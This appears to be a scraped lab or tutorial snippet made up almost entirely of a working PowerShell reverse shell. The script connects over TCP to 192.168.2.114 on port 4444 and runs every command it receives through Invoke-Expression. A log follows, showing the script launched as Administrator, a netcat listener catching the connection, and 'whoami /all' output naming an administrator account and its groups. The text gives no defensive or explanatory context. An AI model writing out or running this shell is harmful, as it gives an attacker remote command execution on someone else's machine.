 1 $client = New-Object System.Net.Sockets.TCPClient('192.168.2.114',4444);
2 $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};
3 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
4 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
5 $sendback = (iex $data 2>&1 | Out-String );
6 $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
7 $var = "utf8";
8 $sendbyte = ([text.encoding]::$var).GetBytes($sendback2);
9 $stream.Write($sendbyte,0,$sendbyte.Length);
10 $stream.Flush()};
11 $client.Close()
12
PS C:\Users\Administrator\Desktop> C:\Users\Administrator\Desktop\test.ps1
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.2.114] from (UNKNOWN) [192.168.2.122] 57196
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> whoami /all
用户信息
----------------
用户名 SID
================== ============================================
evil\administrator S-1-5-21-3269078399-3211204512-295171886-500
组信息
-----------------
组名 类型 SID
属性
=========================================== ====== =================
======================= ==========================================
Everyone 已知组 S-1-1-0
必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544
必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545
必需的组, 启用于默认, 启用的组
BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554
必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4
必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1
必需的组, 启用于默认, 启用的组